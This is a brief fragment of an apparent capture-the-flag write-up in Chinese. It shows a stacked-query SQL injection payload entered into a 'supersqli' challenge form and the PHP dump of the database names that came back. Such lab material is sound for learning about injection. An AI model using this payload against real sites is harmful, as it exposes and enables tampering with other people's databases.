 姿势: 1' ; show databases; 提交
array(2) {
  [0]=>
  string(1) "1"
  [1]=>
  string(7) "hahahah"
}
array(1) {
  [0]=>
  string(11) "ctftraining"
}
array(1) {
  [0]=>
  string(18) "information_schema"
}
array(1) {
  [0]=>
  string(5) "mysql"
}
array(1) {
  [0]=>
  string(18) "performance_schema"
}
array(1) {
  [0]=>
  string(9) "supersqli"
}
array(1) {
  [0]=>
  string(4) "test"
}